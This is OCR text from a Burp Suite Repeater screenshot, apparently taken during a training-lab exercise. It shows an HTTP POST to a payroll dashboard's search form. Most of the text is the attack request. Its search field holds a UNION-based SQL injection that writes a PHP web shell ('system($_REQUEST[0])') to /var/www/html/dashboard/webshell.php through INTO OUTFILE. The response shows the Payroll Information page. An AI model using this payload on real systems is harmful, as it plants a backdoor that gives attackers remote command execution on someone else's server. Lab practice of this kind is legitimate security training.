 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.51.3:39969 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.51.3:39969
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.3:39969/dashboard/dashboard.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: http://94.237.51.3:39969
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=j7ep1bn9cvcut72lo01jsmjuab
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 search=
'+UNION+SELECT+"","",'<?php+system($_REQUEST[0]);?>',"",""+INTO+OUTFIL
E+'/var/www/html/dashboard/webshell.php'+--+-
Response
Pretty Raw Hex Render \n
Payroll Information SEARCH
Name Month Amount Tax
Inspector
Notes